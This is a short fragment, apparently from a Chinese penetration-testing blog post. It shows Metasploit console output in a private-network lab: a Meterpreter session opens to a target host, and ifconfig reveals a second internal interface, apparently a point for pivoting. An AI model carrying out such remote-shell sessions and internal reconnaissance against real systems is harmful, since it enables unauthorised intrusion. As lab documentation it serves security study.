 [*] Sending stage (976712 bytes) to 192.168.175.153
[*] Meterpreter session 1 opened (192.168.175.145:1037 → 192.168.175.153:36748) at 2020-12-04 07:27:5
8 -0500
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : ens33
Hardware MAC : 00:0c:29:cc:91:bd
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.175.153
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::c620:e4f:62ad:1315
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  3
============
Name         : ens38
Hardware MAC : 00:0c:29:cc:91:c7
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 10.10.1.7
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::da97:60c7:d375:5923
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >
潇湘信安
https://blog.csdn.net/qq_34801745